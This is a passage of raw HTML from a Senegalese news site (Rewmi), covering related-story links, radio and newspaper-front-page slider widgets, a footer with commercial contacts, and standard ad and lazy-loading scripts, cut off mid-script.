						<img width="310" height="165" src="https://www.rewmi.com/wp-content/uploads/2025/10/La-Matinale-Senego-Soya-Diagne-Mouhamadou-Bamba-Cisse-et-le-ministere-des-Sports-en-Une_thumbnail-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="La Matinale Senego Soya Diagne Mouhamadou Bamba Cisse et le ministere des Sports en Une thumbnail" decoding="async" title="Nouvelle inculpation pour Soya Diagne 4">						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.rewmi.com/nouvelle-inculpation-pour-soya-diagne/" rel="bookmark">Nouvelle inculpation pour Soya Diagne</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 janvier 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vérifier aussi</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.rewmi.com/le-siege-de-lassociation-nationale-des-imams-et-oulemas-en-feu/">
					<img width="310" height="165" src="https://www.rewmi.com/wp-content/uploads/2025/11/incendie-los-angeles-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="incendie los angeles" decoding="async" title="Le siège de l’Association Nationale des Imams et Oulémas en feu 5">					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.rewmi.com/le-siege-de-lassociation-nationale-des-imams-et-oulemas-en-feu/" rel="bookmark">Le siège de l’Association Nationale des Imams et Oulémas en feu</a></h2>
			<p>Le siège de l’Association Nationale des Imams et Oulémas du Sénégal (ANIOS) a été le &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-20" class="widget widget_text"><div class="widget-top"><h4>Rewmi FM 97.5</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><audio controls="controls"><source src="http://stream-15.zeno.fm/nkzsqg16t8quv?zs=OA_jz27RSNmWiGWKQeDxvg" type="audio/mpeg" />Your browser does not support the audio element.</audio></p>
</div>
		</div></div><!-- .widget /--><div id="media_image-73" class="widget widget_media_image"><div class="widget-top"><h4>UNE REWMI</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1090" height="1600" src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.19.18.jpeg" class="image wp-image-165764  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="REWMI SPORT" decoding="async" srcset="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.19.18.jpeg 1090w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.19.18-204x300.jpeg 204w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.19.18-698x1024.jpeg 698w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.19.18-768x1127.jpeg 768w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.19.18-1046x1536.jpeg 1046w" sizes="(max-width: 1090px) 100vw, 1090px" /></div></div><!-- .widget /--><div id="media_image-64" class="widget widget_media_image"><div class="widget-top"><h4>REWMI SPORTS+</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1090" height="1600" src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.44.39.jpeg" class="image wp-image-165765  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="REWMI people+" decoding="async" srcset="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.44.39.jpeg 1090w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.44.39-204x300.jpeg 204w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.44.39-698x1024.jpeg 698w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.44.39-768x1127.jpeg 768w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-22.44.39-1046x1536.jpeg 1046w" sizes="(max-width: 1090px) 100vw, 1090px" /></div></div><!-- .widget /--><div id="media_image-75" class="widget widget_media_image"><div class="widget-top"><h4>FORUM DU 1er EMPLOI &#8211; EDITION 2025</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://www.rewmi.com/wp-content/uploads/2025/10/DOC-20251001-WA0108_251028_132557-copie_page-0001-1.jpg"><img width="926" height="1280" src="https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05.jpeg" class="image wp-image-158685  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="REWMI SPORT" decoding="async" srcset="https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05.jpeg 926w, https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05-217x300.jpeg 217w, https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05-741x1024.jpeg 741w, https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05-768x1062.jpeg 768w" sizes="(max-width: 926px) 100vw, 926px" /></a></div></div><!-- .widget /--><div id="media_image-74" class="widget widget_media_image"><div class="widget-top"><h4>SICAP SA</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><figure style="width: 874px" class="wp-caption alignnone"><img width="874" height="1240" src="https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103.jpg" class="image wp-image-148056  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="REWMI SPORT" decoding="async" srcset="https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103.jpg 874w, https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103-211x300.jpg 211w, https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103-722x1024.jpg 722w, https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103-768x1090.jpg 768w" sizes="(max-width: 874px) 100vw, 874px" /><figcaption class="wp-caption-text">SICAP</figcaption></figure></div></div><!-- .widget /--><div id="text-14" class="widget widget_text"><div class="widget-top"><h4>EMISSIONS REWMI FM / TV</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><ul>
<li><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	jQuery( '#slider-pro-3-963' ).sliderPro({
		//width
				width: "100%",
				
		//height
				autoHeight: true,
				
		//auto play
				autoplay:  true,
		autoplayOnHover: 'none',
								autoplayDelay: 5000,
		
		
		arrows: true,
		buttons: false,
		smallSize: 500,
		mediumSize: 1000,
		largeSize: 3000,
		fade: true,
		
		//thumbnail
		thumbnailArrows: true,
		thumbnailWidth: 120,
		thumbnailHeight: 120,
								centerImage: true,
		imageScaleMode: 'cover',
		allowScaleUp: true,
				startSlide: 0,
		loop: true,
		slideDistance: 5,
		autoplayDirection: 'normal',
		touchSwipe: true,
		fullScreen: true,
	});
});
</script>

		<div id="slider-pro-3-963" class="slider-pro">
			<!---- slides div start ---->
			<div class="sp-slides">
										<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="GRAND ORAL" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/01/IMG-20250120-WA0079.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="LI CI REWMI" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/07/Lici-rewmi.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="XEW XEWU REWMI" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/01/IMG-20250120-WA0080.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="bet 7" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/08/bet-7-2.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="GOKH BI" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2024/10/IMG-20241021-WA0146.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="DOUGGLE" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/01/IMG-20250120-WA0081.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="TAARU ISLAM" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2024/10/IMG-20241021-WA0154.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="TOUS LES SPORTS" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2024/10/IMG-20241021-WA0173.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="BUZZ SHOW" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/07/IMG-20250718-WA0037.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="PENC MI" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/07/IMG-20250718-WA0038.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="TAFSIR AL QURAN" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2024/10/IMG-20241021-WA0202.jpg" />

							
													</div>
									</div>
			
			<!---- slides div end ---->
						<!-- slides thumbnails div end -->
		</div>
		<style>
/* Layout 3 */
/* border */
#slider-pro-3-963 .sp-selected-thumbnail {
	border: 4px solid #000000;
}

/* font + color */
.title-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #000000 !important;
	opacity: 0.7 !important;
}
.desc-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #00000 !important;
	opacity: 0.7 !important;
}

/* bullets color */
.sp-button  {
	border: 2px solid #000000 !important;
}
.sp-selected-button  {
	background-color: #000000 !important;
}

/* pointer color - bottom */

/* pointer color - top */

/* full screen icon */
.sp-full-screen-button::before {
    color: #FFFFFF !important;
}

/* hover navigation icon color */
.sp-next-arrow::after, .sp-next-arrow::before {
	background-color: #FFFFFF !important;
}
.sp-previous-arrow::after, .sp-previous-arrow::before {
	background-color: #FFFFFF !important;
}

#slider-pro-3-963 .title-in {
	color: #FFFFFF !important;
	font-weight: bolder;
	text-align: center;
}

#slider-pro-3-963 .title-in-bg {
	background: rgba(255, 255, 255, 0.7); !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 14px !important;
}

#slider-pro-3-963 .desc-in {
	color: #FFFFFF !important;
	text-align: center;
}
#slider-pro-3-963 .desc-in-bg {
	background: rgba(#00000, 0.7) !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 13px !important;
}

@media (max-width: 640px) {
	#slider-pro-3-963 .hide-small-screen {
		display: none;
	}
}

@media (max-width: 860px) {
	#slider-pro-3-963 .sp-layer {
		font-size: 18px;
	}
	
	#slider-pro-3-963 .hide-medium-screen {
		display: none;
	}
}
.slides-not-found {
	background-color: #a92929;
	border-radius: 5px;
	color: #fff;
	font-family: initial;
	text-align: center;
	padding:12px;
}
/* Custom CSS */
</style>
</li>
</ul>
</div>
		</div></div><!-- .widget /--><div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Dernières Unes Rewmi Quotidien</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	jQuery( '#slider-pro-3-957' ).sliderPro({
		//width
				width: "100%",
				
		//height
				autoHeight: true,
				
		//auto play
				autoplay:  true,
		autoplayOnHover: 'none',
								autoplayDelay: 5000,
		
		
		arrows: true,
		buttons: true,
		smallSize: 500,
		mediumSize: 1000,
		largeSize: 3000,
		fade: true,
		
		//thumbnail
		thumbnailArrows: true,
		thumbnailWidth: 120,
		thumbnailHeight: 120,
								centerImage: true,
		imageScaleMode: 'cover',
		allowScaleUp: true,
				startSlide: 0,
		loop: true,
		slideDistance: 5,
		autoplayDirection: 'normal',
		touchSwipe: true,
		fullScreen: true,
	});
});
</script>

		<div id="slider-pro-3-957" class="slider-pro">
			<!---- slides div start ---->
			<div class="sp-slides">
										<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-25 at 21.53.16" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-21.53.16.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-26 at 22.57.32" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-22.57.32.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-27 at 21.58.06" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-21.58.06.jpeg" />

							
													</div>
									</div>
			
			<!---- slides div end ---->
						<!-- slides thumbnails div start -->
			<div class="sp-thumbnails">
										<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-21.53.16-204x300.jpeg" alt="WhatsApp Image 2026-01-25 at 21.53.16"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-22.57.32-204x300.jpeg" alt="WhatsApp Image 2026-01-26 at 22.57.32"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-21.58.06-204x300.jpeg" alt="WhatsApp Image 2026-01-27 at 21.58.06"/>
								</div>
						<!-- slides thumbnails div end -->
		</div>
		<style>
/* Layout 3 */
/* border */
#slider-pro-3-957 .sp-selected-thumbnail {
	border: 4px solid #000000;
}

/* font + color */
.title-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #000000 !important;
	opacity: 0.7 !important;
}
.desc-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #00000 !important;
	opacity: 0.7 !important;
}

/* bullets color */
.sp-button  {
	border: 2px solid #000000 !important;
}
.sp-selected-button  {
	background-color: #000000 !important;
}

/* pointer color - bottom */

/* pointer color - top */

/* full screen icon */
.sp-full-screen-button::before {
    color: #FFFFFF !important;
}

/* hover navigation icon color */
.sp-next-arrow::after, .sp-next-arrow::before {
	background-color: #FFFFFF !important;
}
.sp-previous-arrow::after, .sp-previous-arrow::before {
	background-color: #FFFFFF !important;
}

#slider-pro-3-957 .title-in {
	color: #FFFFFF !important;
	font-weight: bolder;
	text-align: center;
}

#slider-pro-3-957 .title-in-bg {
	background: rgba(255, 255, 255, 0.7); !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 14px !important;
}

#slider-pro-3-957 .desc-in {
	color: #FFFFFF !important;
	text-align: center;
}
#slider-pro-3-957 .desc-in-bg {
	background: rgba(#00000, 0.7) !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 13px !important;
}

@media (max-width: 640px) {
	#slider-pro-3-957 .hide-small-screen {
		display: none;
	}
}

@media (max-width: 860px) {
	#slider-pro-3-957 .sp-layer {
		font-size: 18px;
	}
	
	#slider-pro-3-957 .hide-medium-screen {
		display: none;
	}
}
.slides-not-found {
	background-color: #a92929;
	border-radius: 5px;
	color: #fff;
	font-family: initial;
	text-align: center;
	padding:12px;
}
/* Custom CSS */
</style>

</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>Dernières Unes Sports+</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	jQuery( '#slider-pro-3-958' ).sliderPro({
		//width
				width: "100%",
				
		//height
				autoHeight: true,
				
		//auto play
				autoplay:  true,
		autoplayOnHover: 'none',
								autoplayDelay: 5000,
		
		
		arrows: true,
		buttons: true,
		smallSize: 500,
		mediumSize: 1000,
		largeSize: 3000,
		fade: true,
		
		//thumbnail
		thumbnailArrows: true,
		thumbnailWidth: 120,
		thumbnailHeight: 120,
								centerImage: true,
		imageScaleMode: 'cover',
		allowScaleUp: true,
				startSlide: 0,
		loop: true,
		slideDistance: 5,
		autoplayDirection: 'normal',
		touchSwipe: true,
		fullScreen: true,
	});
});
</script>

		<div id="slider-pro-3-958" class="slider-pro">
			<!---- slides div start ---->
			<div class="sp-slides">
										<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-25 at 22.17.51" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-22.17.51.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-26 at 22.25.49" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-22.25.49.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-27 at 22.44.58" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-22.44.58.jpeg" />

							
													</div>
									</div>
			
			<!---- slides div end ---->
						<!-- slides thumbnails div start -->
			<div class="sp-thumbnails">
										<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-22.17.51-204x300.jpeg" alt="WhatsApp Image 2026-01-25 at 22.17.51"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-22.25.49-204x300.jpeg" alt="WhatsApp Image 2026-01-26 at 22.25.49"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-22.44.58-204x300.jpeg" alt="WhatsApp Image 2026-01-27 at 22.44.58"/>
								</div>
						<!-- slides thumbnails div end -->
		</div>
		<style>
/* Layout 3 */
/* border */
#slider-pro-3-958 .sp-selected-thumbnail {
	border: 4px solid #000000;
}

/* font + color */
.title-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #000000 !important;
	opacity: 0.7 !important;
}
.desc-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #00000 !important;
	opacity: 0.7 !important;
}

/* bullets color */
.sp-button  {
	border: 2px solid #000000 !important;
}
.sp-selected-button  {
	background-color: #000000 !important;
}

/* pointer color - bottom */

/* pointer color - top */

/* full screen icon */
.sp-full-screen-button::before {
    color: #FFFFFF !important;
}

/* hover navigation icon color */
.sp-next-arrow::after, .sp-next-arrow::before {
	background-color: #FFFFFF !important;
}
.sp-previous-arrow::after, .sp-previous-arrow::before {
	background-color: #FFFFFF !important;
}

#slider-pro-3-958 .title-in {
	color: #FFFFFF !important;
	font-weight: bolder;
	text-align: center;
}

#slider-pro-3-958 .title-in-bg {
	background: rgba(255, 255, 255, 0.7); !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 14px !important;
}

#slider-pro-3-958 .desc-in {
	color: #FFFFFF !important;
	text-align: center;
}
#slider-pro-3-958 .desc-in-bg {
	background: rgba(#00000, 0.7) !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 13px !important;
}

@media (max-width: 640px) {
	#slider-pro-3-958 .hide-small-screen {
		display: none;
	}
}

@media (max-width: 860px) {
	#slider-pro-3-958 .sp-layer {
		font-size: 18px;
	}
	
	#slider-pro-3-958 .hide-medium-screen {
		display: none;
	}
}
.slides-not-found {
	background-color: #a92929;
	border-radius: 5px;
	color: #fff;
	font-family: initial;
	text-align: center;
	padding:12px;
}
/* Custom CSS */
</style>

</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">
			<a href="" title="" >
				<img src="https://www.rewmi.com/wp-content/uploads/2024/02/3BANNIER-GROUPE-PROMO-CONSULTING_page-0001-1.jpg" alt="" />
			</a>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-6" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Service commercial</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><strong>+221 33 867 67 00 </strong></p>
<p><strong>+221 77 782 75 03</strong></p>
<p><strong>+221 77 782 75 15</strong></p>
<p><strong>E-mail: mbene.promo@gmail.com</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-8" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Rewmi TV</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-112072" src="https://www.rewmi.com/wp-content/uploads/2024/02/RTV_JPEG-removebg-preview-300x179.png" alt="" width="300" height="179" srcset="https://www.rewmi.com/wp-content/uploads/2024/02/RTV_JPEG-removebg-preview-300x179.png 300w, https://www.rewmi.com/wp-content/uploads/2024/02/RTV_JPEG-removebg-preview.png 646w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-87499" src="https://www.rewmi.com/wp-content/uploads/2023/04/R-fm.jpg" alt="" width="1" height="1" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-87499" src="https://www.rewmi.com/wp-content/uploads/2023/04/R-fm.jpg" alt="" width="1" height="1" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-10" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Rewmi.Com</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-112075" src="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.com_original_jpeg-removebg-preview-300x179.png" alt="" width="300" height="179" srcset="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.com_original_jpeg-removebg-preview-300x179.png 300w, https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.com_original_jpeg-removebg-preview.png 646w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="text-11" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Rewmi Fm</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-112074" src="https://www.rewmi.com/wp-content/uploads/2024/02/rewmi_fm_jpeg__1_-removebg-preview-300x179.png" alt="" width="300" height="179" srcset="https://www.rewmi.com/wp-content/uploads/2024/02/rewmi_fm_jpeg__1_-removebg-preview-300x179.png 300w, https://www.rewmi.com/wp-content/uploads/2024/02/rewmi_fm_jpeg__1_-removebg-preview.png 646w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			GROUPE PROMO CONSULTING <a href="http://groupe-promoconsulting.com">REWMI NETWORK</a> | 		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.rewmi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://web.facebook.com/rewmiofficiel/?locale=fr_FR&#038;_rdc=1&#038;_rdr#" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://x.com/rewmiofficiel?fbclid=IwY2xjawM1LohleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7dtsaDc4_B_IcNSf0JZTgsNBnxAwA7FZn4wfPaSWIsk_8go2xqEzaeIVorNQ_aem_fMfaQHyy-bqe2Lata38bUg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/@rewmiofficiel" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/rewmipointcom/?fbclid=IwY2xjawM1LmxleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7kQP5rqS5oaX1pLO6YaUUVbWoHzuop6sXEknwZN8rrNi0RORh9scmzx05Z2w_aem_E1x-dZpuWWketBDXpr_FdA#" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>

<div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6761312355349853"
     data-ad-slot="8167736181"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
